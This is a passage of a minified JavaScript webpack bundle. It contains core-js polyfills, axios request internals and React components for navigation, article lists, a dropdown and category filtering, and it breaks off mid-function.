e=d(this),t=e.index,n=e.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete t[n.index],n=n.next;e.first=e.last=void 0,f?e.size=0:this.size=0},delete:function(e){var t=d(this),n=g(this,e);if(n){var r=n.next,o=n.previous;delete t.index[n.index],n.removed=!0,o&&(o.next=r),r&&(r.previous=o),t.first==n&&(t.first=r),t.last==n&&(t.last=o),f?t.size--:this.size--}return!!n},forEach:function(e){for(var t,n=d(this),r=a(e,arguments.length>1?arguments[1]:void 0,3);t=t?t.next:n.first;)for(r(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!g(this,e)}}),i(s.prototype,n?{get:function(e){var t=g(this,e);return t&&t.value},set:function(e,t){return y(this,0===e?0:e,t)}}:{add:function(e){return y(this,e=0===e?0:e,e)}}),f&&r(s.prototype,"size",{get:function(){return d(this).size}}),s},setStrong:function(e,t,n){var r=t+" Iterator",o=v(t),i=v(r);l(e,t,(function(e,t){h(this,{type:r,target:e,state:o(e),kind:t,last:void 0})}),(function(){for(var e=i(this),t=e.kind,n=e.last;n&&n.removed;)n=n.previous;return e.target&&(e.last=n=n?n.next:e.state.first)?"keys"==t?{value:n.key,done:!1}:"values"==t?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(e.target=void 0,{value:void 0,done:!0})}),n?"entries":"values",!n,!0),s(t)}}},function(e,t){var n=Math.log;e.exports=Math.log1p||function(e){return(e=+e)>-1e-8&&e<1e-8?e-e*e/2:n(1+e)}},function(e,t,n){var r=n(3),o=n(2),i=n(11),a=n(62).trim,u=n(98),c=r.parseFloat,l=r.Symbol,s=l&&l.iterator,f=1/c(u+"-0")!=-1/0||s&&!o((function(){c(Object(s))}));e.exports=f?function(e){var t=a(i(e)),n=c(t);return 0===n&&"-"==t.charAt(0)?-0:n}:c},function(e,t,n){var r=n(3),o=n(2),i=n(11),a=n(62).trim,u=n(98),c=r.parseInt,l=r.Symbol,s=l&&l.iterator,f=/^[+-]?0x/i,p=8!==c(u+"08")||22!==c(u+"0x16")||s&&!o((function(){c(Object(s))}));e.exports=p?function(e,t){var n=a(i(e));return c(n,t>>>0||(f.test(n)?16:10))}:c},function(e,t,n){"use strict";var r=n(7),o=n(2),i=n(75),a=n(116),u=n(83),c=n(13),l=n(66),s=Object.assign,f=Object.defineProperty;e.exports=!s||o((function(){if(r&&1!==s({b:1},s(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol();return e[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=s({},e)[n]||"abcdefghijklmnopqrst"!=i(s({},t)).join("")}))?function(e,t){for(var n=c(e),o=arguments.length,s=1,f=a.f,p=u.f;o>s;)for(var d,h=l(arguments[s++]),v=f?i(h).concat(f(h)):i(h),y=v.length,g=0;y>g;)d=v[g++],r&&!p.call(h,d)||(n[d]=h[d]);return n}:s},function(e,t,n){var r=n(7),o=n(75),i=n(27),a=n(83).f,u=function(e){return function(t){for(var n,u=i(t),c=o(u),l=c.length,s=0,f=[];l>s;)n=c[s++],r&&!a.call(u,n)||f.push(e?[n,u[n]]:u[n]);return f}};e.exports={entries:u(!0),values:u(!1)}},function(e,t){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},function(e,t,n){var r=n(3);e.exports=r.Promise},function(e,t,n){var r=n(38);e.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(e,t,n){var r,o,i,a,u,c,l,s,f=n(3),p=n(24).f,d=n(134).set,h=n(196),v=n(354),y=n(355),g=n(58),m=f.MutationObserver||f.WebKitMutationObserver,b=f.document,w=f.process,_=f.Promise,x=p(f,"queueMicrotask"),E=x&&x.value;E||(r=function(){var e,t;for(g&&(e=w.domain)&&e.exit();o;){t=o.fn,o=o.next;try{t()}catch(e){throw o?a():i=void 0,e}}i=void 0,e&&e.enter()},h||g||y||!m||!b?!v&&_&&_.resolve?((l=_.resolve(void 0)).constructor=_,s=l.then,a=function(){s.call(l,r)}):a=g?function(){w.nextTick(r)}:function(){d.call(f,r)}:(u=!0,c=b.createTextNode(""),new m(r).observe(c,{characterData:!0}),a=function(){c.data=u=!u})),e.exports=E||function(e){var t={fn:e,next:void 0};i&&(i.next=t),o||(o=t,a()),i=t}},function(e,t,n){var r=n(6),o=n(5),i=n(100);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){var r=n(14);e.exports=function(e){return void 0!==e&&(r(e,"value")||r(e,"writable"))}},function(e,t,n){var r=n(2),o=n(3).RegExp;e.exports=r((function(){var e=o("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")}))},function(e,t,n){var r=n(38);e.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(r)},function(e,t,n){var r=n(13),o=Math.floor,i="".replace,a=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,u=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,n,c,l,s){var f=n+e.length,p=c.length,d=u;return void 0!==l&&(l=r(l),d=a),i.call(s,d,(function(r,i){var a;switch(i.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,n);case"'":return t.slice(f);case"<":a=l[i.slice(1,-1)];break;default:var u=+i;if(0===u)return r;if(u>p){var s=o(u/10);return 0===s?r:s<=p?void 0===c[s-1]?i.charAt(1):c[s-1]+i.charAt(1):r}a=c[u-1]}return void 0===a?"":a}))}},function(e,t,n){var r=n(415);e.exports=function(e,t){var n=r(e);if(n%t)throw RangeError("Wrong offset");return n}},function(e,t,n){var r=n(128),o=n(13),i=n(15),a=n(91),u=n(77),c=n(124),l=n(48),s=n(9).aTypedArrayConstructor;e.exports=function(e){var t,n,f,p,d,h,v=r(this),y=o(e),g=arguments.length,m=g>1?arguments[1]:void 0,b=void 0!==m,w=u(y);if(w&&!c(w))for(h=(d=a(y,w)).next,y=[];!(p=h.call(d)).done;)y.push(p.value);for(b&&g>2&&(m=l(m,arguments[2],2)),n=i(y),f=new(s(v))(n),t=0;n>t;t++)f[t]=b?m(y[t],t):y[t];return f}},function(e,t,n){"use strict";var r=n(60),o=n(57).getWeakData,i=n(6),a=n(5),u=n(50),c=n(49),l=n(23),s=n(14),f=n(21),p=f.set,d=f.getterFor,h=l.find,v=l.findIndex,y=0,g=function(e){return e.frozen||(e.frozen=new m)},m=function(){this.entries=[]},b=function(e,t){return h(e.entries,(function(e){return e[0]===t}))};m.prototype={get:function(e){var t=b(this,e);if(t)return t[1]},has:function(e){return!!b(this,e)},set:function(e,t){var n=b(this,e);n?n[1]=t:this.entries.push([e,t])},delete:function(e){var t=v(this.entries,(function(t){return t[0]===e}));return~t&&this.entries.splice(t,1),!!~t}},e.exports={getConstructor:function(e,t,n,l){var f=e((function(e,r){u(e,f,t),p(e,{type:t,id:y++,frozen:void 0}),null!=r&&c(r,e[l],{that:e,AS_ENTRIES:n})})),h=d(t),v=function(e,t,n){var r=h(e),a=o(i(t),!0);return!0===a?g(r).set(t,n):a[r.id]=n,e};return r(f.prototype,{delete:function(e){var t=h(this);if(!a(e))return!1;var n=o(e);return!0===n?g(t).delete(e):n&&s(n,t.id)&&delete n[t.id]},has:function(e){var t=h(this);if(!a(e))return!1;var n=o(e);return!0===n?g(t).has(e):n&&s(n,t.id)}}),r(f.prototype,n?{get:function(e){var t=h(this);if(a(e)){var n=o(e);return!0===n?g(t).get(e):n?n[t.id]:void 0}},set:function(e,t){return v(this,e,t)}}:{add:function(e){return v(this,e,!0)}}),f}}},function(e,t,n){var r=n(2),o=n(8),i=n(33),a=o("iterator");e.exports=!r((function(){var e=new URL("b?a=1&b=2&c=3","http://a"),t=e.searchParams,n="";return e.pathname="c%20d",t.forEach((function(e,r){t.delete("b"),n+=r+e})),i&&!e.toJSON||!t.sort||"http://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},function(e,t,n){"use strict";n(89);var r=n(1),o=n(25),i=n(206),a=n(17),u=n(60),c=n(36),l=n(121),s=n(21),f=n(50),p=n(10),d=n(14),h=n(48),v=n(56),y=n(6),g=n(5),m=n(11),b=n(35),w=n(37),_=n(91),x=n(77),E=n(8),S=o("fetch"),k=o("Request"),O=k&&k.prototype,P=o("Headers"),j=E("iterator"),T=s.set,A=s.getterFor("URLSearchParams"),R=s.getterFor("URLSearchParamsIterator"),C=/\+/g,N=Array(4),L=function(e){return N[e-1]||(N[e-1]=RegExp("((?:%[\\da-f]{2}){"+e+"})","gi"))},I=function(e){try{return decodeURIComponent(e)}catch(t){return e}},M=function(e){var t=e.replace(C," "),n=4;try{return decodeURIComponent(t)}catch(e){for(;n;)t=t.replace(L(n--),I);return t}},D=/[!'()~]|%20/g,U={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},F=function(e){return U[e]},z=function(e){return encodeURIComponent(e).replace(D,F)},B=function(e,t){if(t)for(var n,r,o=t.split("&"),i=0;i<o.length;)(n=o[i++]).length&&(r=n.split("="),e.push({key:M(r.shift()),value:M(r.join("="))}))},H=function(e){this.entries.length=0,B(this.entries,e)},W=function(e,t){if(e<t)throw TypeError("Not enough arguments")},V=l((function(e,t){T(this,{type:"URLSearchParamsIterator",iterator:_(A(e).entries),kind:t})}),"Iterator",(function(){var e=R(this),t=e.kind,n=e.iterator.next(),r=n.value;return n.done||(n.value="keys"===t?r.key:"values"===t?r.value:[r.key,r.value]),n})),q=function(){f(this,q,"URLSearchParams");var e,t,n,r,o,i,a,u,c,l=arguments.length>0?arguments[0]:void 0,s=this,p=[];if(T(s,{type:"URLSearchParams",entries:p,updateURL:function(){},updateSearchParams:H}),void 0!==l)if(g(l))if(e=x(l))for(n=(t=_(l,e)).next;!(r=n.call(t)).done;){if((a=(i=(o=_(y(r.value))).next).call(o)).done||(u=i.call(o)).done||!i.call(o).done)throw TypeError("Expected sequence with length 2");p.push({key:m(a.value),value:m(u.value)})}else for(c in l)d(l,c)&&p.push({key:c,value:m(l[c])});else B(p,"string"==typeof l?"?"===l.charAt(0)?l.slice(1):l:m(l))},$=q.prototype;if(u($,{append:function(e,t){W(arguments.length,2);var n=A(this);n.entries.push({key:m(e),value:m(t)}),n.updateURL()},delete:function(e){W(arguments.length,1);for(var t=A(this),n=t.entries,r=m(e),o=0;o<n.length;)n[o].key===r?n.splice(o,1):o++;t.updateURL()},get:function(e){W(arguments.length,1);for(var t=A(this).entries,n=m(e),r=0;r<t.length;r++)if(t[r].key===n)return t[r].value;return null},getAll:function(e){W(arguments.length,1);for(var t=A(this).entries,n=m(e),r=[],o=0;o<t.length;o++)t[o].key===n&&r.push(t[o].value);return r},has:function(e){W(arguments.length,1);for(var t=A(this).entries,n=m(e),r=0;r<t.length;)if(t[r++].key===n)return!0;return!1},set:function(e,t){W(arguments.length,1);for(var n,r=A(this),o=r.entries,i=!1,a=m(e),u=m(t),c=0;c<o.length;c++)(n=o[c]).key===a&&(i?o.splice(c--,1):(i=!0,n.value=u));i||o.push({key:a,value:u}),r.updateURL()},sort:function(){var e,t,n,r=A(this),o=r.entries,i=o.slice();for(o.length=0,n=0;n<i.length;n++){for(e=i[n],t=0;t<n;t++)if(o[t].key>e.key){o.splice(t,0,e);break}t===n&&o.push(e)}r.updateURL()},forEach:function(e){for(var t,n=A(this).entries,r=h(e,arguments.length>1?arguments[1]:void 0,3),o=0;o<n.length;)r((t=n[o++]).value,t.key,this)},keys:function(){return new V(this,"keys")},values:function(){return new V(this,"values")},entries:function(){return new V(this,"entries")}},{enumerable:!0}),a($,j,$.entries,{name:"entries"}),a($,"toString",(function(){for(var e,t=A(this).entries,n=[],r=0;r<t.length;)e=t[r++],n.push(z(e.key)+"="+z(e.value));return n.join("&")}),{enumerable:!0}),c(q,"URLSearchParams"),r({global:!0,forced:!i},{URLSearchParams:q}),!i&&p(P)){var Y=function(e){if(g(e)){var t,n=e.body;if("URLSearchParams"===v(n))return(t=e.headers?new P(e.headers):new P).has("content-type")||t.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),b(e,{body:w(0,String(n)),headers:w(0,t)})}return e};if(p(S)&&r({global:!0,enumerable:!0,forced:!0},{fetch:function(e){return S(e,arguments.length>1?Y(arguments[1]):{})}}),p(k)){var K=function(e){return f(this,K,"Request"),new k(e,arguments.length>1?Y(arguments[1]):{})};O.constructor=K,K.prototype=O,r({global:!0,forced:!0},{Request:K})}}e.exports={URLSearchParams:q,getState:A}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(32);function o(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))})))})),i=a.join("&")}if(i){var u=e.indexOf("#");-1!==u&&(e=e.slice(0,u)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var r=n(32),o=n(476),i=n(477),a=n(209),u=n(478),c=n(481),l=n(482),s=n(212);e.exports=function(e){return new Promise((function(t,n){var f=e.data,p=e.headers,d=e.responseType;r.isFormData(f)&&delete p["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var v=e.auth.username||"",y=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";p.Authorization="Basic "+btoa(v+":"+y)}var g=u(e.baseURL,e.url);function m(){if(h){var r="getAllResponseHeaders"in h?c(h.getAllResponseHeaders()):null,i={data:d&&"text"!==d&&"json"!==d?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:e,request:h};o(t,n,i),h=null}}if(h.open(e.method.toUpperCase(),a(g,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,"onloadend"in h?h.onloadend=m:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(m)},h.onabort=function(){h&&(n(s("Request aborted",e,"ECONNABORTED",h)),h=null)},h.onerror=function(){n(s("Network Error",e,null,h)),h=null},h.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(s(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",h)),h=null},r.isStandardBrowserEnv()){var b=(e.withCredentials||l(g))&&e.xsrfCookieName?i.read(e.xsrfCookieName):void 0;b&&(p[e.xsrfHeaderName]=b)}"setRequestHeader"in h&&r.forEach(p,(function(e,t){void 0===f&&"content-type"===t.toLowerCase()?delete p[t]:h.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(h.withCredentials=!!e.withCredentials),d&&"json"!==d&&(h.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),n(e),h=null)})),f||(f=null),h.send(f)}))}},function(e,t,n){"use strict";var r=n(210);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";var r=n(32);e.exports=function(e,t){t=t||{};var n={},o=["url","method","data"],i=["headers","auth","proxy","params"],a=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],u=["validateStatus"];function c(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function l(o){r.isUndefined(t[o])?r.isUndefined(e[o])||(n[o]=c(void 0,e[o])):n[o]=c(e[o],t[o])}r.forEach(o,(function(e){r.isUndefined(t[e])||(n[e]=c(void 0,t[e]))})),r.forEach(i,l),r.forEach(a,(function(o){r.isUndefined(t[o])?r.isUndefined(e[o])||(n[o]=c(void 0,e[o])):n[o]=c(void 0,t[o])})),r.forEach(u,(function(r){r in t?n[r]=c(e[r],t[r]):r in e&&(n[r]=c(void 0,e[r]))}));var s=o.concat(i).concat(a).concat(u),f=Object.keys(e).concat(Object.keys(t)).filter((function(e){return-1===s.indexOf(e)}));return r.forEach(f,l),n}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return H}));var r=n(51),o=n(18),i=n(0),a=n.n(i),u=n(4),c=n.n(u);function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function f(e,t){return(f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function p(e,t){if(t&&("object"===l(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var v=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}(u,e);var t,n,r,o,i=(r=u,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=h(r);if(o){var n=h(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return p(this,e)});function u(e){var t,n,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,u),r=function(e,n){e&&(e.preventDefault&&e.preventDefault(),e.stopPropagation&&e.stopPropagation());var r=d(t),o=r.props.onClick,i=r.state.isOpenNavigation,a=r.isMobile;o(n),a?t.setState({isOpenNavigation:!i}):t.setState({isOpenNavigation:!1})},"change"in(n=d(t=i.call(this,e)))?Object.defineProperty(n,"change",{value:r,enumerable:!0,configurable:!0,writable:!0}):n.change=r,t.state={isOpenNavigation:!1},t.checkIsMobile=t.checkIsMobile.bind(d(t)),t.isMobile=!1,t}return t=u,(n=[{key:"componentDidMount",value:function(){this.checkIsMobile(),window.attachEvent?window.attachEvent("onresize",this.checkIsMobile):window.addEventListener("resize",this.checkIsMobile)}},{key:"checkIsMobile",value:function(){var e=[/Mobile/i,/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some((function(e){return navigator.userAgent.match(e)}));this.isMobile=768>=document.documentElement.offsetWidth||e}},{key:"render",value:function(){var e=this,t=this.props,n=(t.name,t.className,t.links),r=(t.active,t.onChange,this.state.isOpenNavigation);return a.a.createElement("div",{className:"toggle ".concat(r?"open":"")},n&&n.map((function(t){return a.a.createElement("button",{key:"navigation-".concat(t.value),onClick:function(n){return e.change(n,t)},className:t.value},t.label)})))}}])&&s(t.prototype,n),u}(a.a.Component);v.propTypes={name:c.a.string,links:c.a.array.isRequired,className:c.a.string,active:c.a.oneOfType([c.a.string,c.a.number,c.a.object,c.a.array]),onClick:c.a.func},v.defaultProps={name:"",links:[],className:"",active:null,onClick:function(){}};var y=n(20);function g(e){return(g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function w(e,t){if(t&&("object"===g(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}function _(e){return(_=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var x=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(u,e);var t,n,r,o,i=(r=u,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=_(r);if(o){var n=_(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return w(this,e)});function u(e){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,u),i.call(this,e)}return t=u,(n=[{key:"render",value:function(){var e=this.props,t=e.dataKey,n=e.className,r=e.articles,o=e.messageNotFound;return a.a.createElement("section",{className:"bios-list ".concat(n),key:"".concat(null!=t?t:"","-insights"),ref:this.refSectionList},r&&r.length<1&&a.a.createElement("p",null,o),r&&r.map((function(e){return a.a.createElement("article",{id:"post-".concat(e.id),key:"".concat(t,"-article-").concat(e.id)},a.a.createElement("a",{href:e.href,className:"inner",title:e.title},a.a.createElement("div",{className:"info"},(e.startDate||e.location)&&a.a.createElement("ul",{className:"meta"},e.startDate&&a.a.createElement("li",null,e.startDate),e.location&&a.a.createElement("li",null,e.location)),a.a.createElement("h3",null,e.title),e.description&&a.a.createElement("p",{dangerouslySetInnerHTML:{__html:e.description}}))))})))}}])&&m(t.prototype,n),u}(y.a);function E(e){return(E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function S(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function k(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function O(e,t){return(O=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function P(e,t){if(t&&("object"===E(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return j(e)}function j(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function T(e){return(T=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function A(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}x.propTypes={dataKey:c.a.string,articles:c.a.array.isRequired,className:c.a.string,messageNotFound:c.a.string},x.defaultProps={dataKey:"",articles:[],className:"",messageNotFound:""};var R=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&O(e,t)}(u,e);var t,n,r,o,i=(r=u,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=T(r);if(o){var n=T(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return P(this,e)});function u(){var e;S(this,u);for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return A(j(e=i.call.apply(i,[this].concat(n))),"change",(function(t){var n=t.target.value;(0,e.props.onChange)(n)})),e}return t=u,(n=[{key:"render",value:function(){var e=this.props,t=e.name,n=e.className,r=e.options,o=e.defaultValue;return e.onChange,a.a.createElement("select",{className:"".concat(n),name:t,value:o||"",onChange:this.change},r&&r.map((function(e){return a.a.createElement("option",{value:e.value?e.value:"",key:"".concat(t,"-").concat(e.value),dangerouslySetInnerHTML:{__html:e.label}})})))}}])&&k(t.prototype,n),u}(a.a.Component);R.propTypes={name:c.a.string,options:c.a.array.isRequired,className:c.a.string,defaultValue:c.a.oneOfType([c.a.string,c.a.number]),onChange:c.a.func},R.defaultProps={name:"",options:[],className:"",defaultValue:null,onChange:function(){}};var C=n(64),N=n(65);function L(e){return(L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function I(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function M(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function D(e,t,n){return(D="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=B(e)););return e}(e,t);if(r){var o=Object.getOwnPropertyDescriptor(r,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function U(e,t){return(U=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function F(e,t){if(t&&("object"===L(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return z(e)}function z(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function B(e){return(B=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var H=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&U(e,t)}(c,e);var t,n,r,i,u=(r=c,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=B(r);if(i){var n=B(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return F(this,e)});function c(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c),(t=u.call(this,e)).category=t.config.params&&t.config.params.categories&&t.config.params.categories.render&&t.config.params.categories.render.values?Object.values(t.config.params.categories.render.values).find((function(e){return t.config.params.categories.default===e.value})):null,t.handleCategory=t.handleCategory.bind(z(t)),t.handleDropDown=t.handleDropDown.bind(z(t)),t}return t=c,(n=[{key:"componentDidMount",value:function(){if(o.a.getWindowLocation(),window.location.hashObj&&window.location.getHashObj(this.config.params.categories.key)){var e=window.location.getHashObj(this.config.params.categories.key);e&&(this.category=this.config.params.categories.render.values.find((function(t){return t.value===e}))),this.category||(this.category=this.config.params.categories.render.values[0]),this.source=this.category.source}D(B(c.prototype),"componentDidMount",this).call(this)}},{key:"resetParams",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){},t=this.config.params,n={};for(var r in t)t.hasOwnProperty(r)&&(n[t[r].key]=t[r].default?t[r].default:null,window.location.removeHash(t[r].key));n.s=null,window.location.removeHash("s"),this.category&&!window.location.getHashObj(this.config.params.categories.key)&&(window.location.addHash(this.config.params.categories.key,this.category.value),n[this.config.params.categories.key]=this.category.slug),this.setState({params:n},e)}},{key:"handleCategory",value:function(e){var t=this,n=(e.value,e.slug),r=e.source;this.category=e,this.setState({loaded:!1,list:null}),D(B(c.prototype),"resetParams",this).call(this,(function(){var 